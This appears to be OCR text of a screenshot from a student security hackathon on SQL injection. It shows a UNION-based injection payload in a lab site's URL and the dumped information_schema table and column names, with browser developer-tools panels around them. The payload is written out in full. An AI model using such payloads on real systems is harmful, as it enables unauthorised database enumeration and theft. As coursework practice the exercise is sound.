 WAPH-Login page
Word | Microsoft 365
atmakugh-waph-hackath
Hackathon 2 - SQL Inject
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=3%20union%20select%20"Hacked%20by%20Ganesh",%20table_name,%20column_name%20from%20information_schema.columns
a
id product price
Hacked by Ganesh CHARACTER_SETS CHARACTER_SET_NAME
Hacked by Ganesh CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked by Ganesh CHARACTER_SETS DESCRIPTION
Hacked by Ganesh CHARACTER_SETS MAXLEN
Hacked by Ganesh CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked by Ganesh CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked by Ganesh CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked by Ganesh CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked by Ganesh COLLATIONS CHARACTER_SET_NAME
Hacked by Ganesh COLLATIONS COLLATION_NAME
Hacked by Ganesh COLLATIONS ID
Hacked by Ganesh COLLATIONS IS_COMPILED
Hacked by Ganesh COLLATIONS IS_DEFAULT
Hacked by Ganesh COLLATIONS PAD_ATTRIBUTE
Hacked by Ganesh COLLATIONS SORTLEN
Hacked by Ganesh COLLATION_CHARACTER_SET_APPLICABILITY CHARACTER_SET_NAME
Hacked by Ganesh COLLATION_CHARACTER_SET_APPLICABILITY COLLATION_NAME
Hacked by Ganesh COLUMNS CHARACTER_MAXIMUM_LENGTH
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 ms 180 ms 190 ms 200 ms 210 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=3%20union%2...
Query String Parameters view source view URL-encoded
id: 3 union select "Hacked by Ganesh", table_name, column_name from information_schema.columns
1 requests 5.3 kB transferred
Console
top Filter Default levels No Issues